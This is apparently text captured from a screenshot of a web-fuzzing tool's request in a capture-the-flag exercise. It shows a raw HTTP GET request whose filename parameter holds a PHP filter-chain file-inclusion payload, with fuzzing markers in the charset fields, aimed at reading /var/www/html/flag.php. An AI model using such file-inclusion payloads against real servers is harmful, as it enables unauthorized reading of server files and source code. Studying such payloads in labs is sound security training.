 1 GET /?filename=php://filter/convert.iconv.§ §.§ §/resource=/var/www/html/flag.php HTTP/1.1
2 Host: 61.147.171.105:51580
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: td_cookie=845608741
9 Connection: close
0
1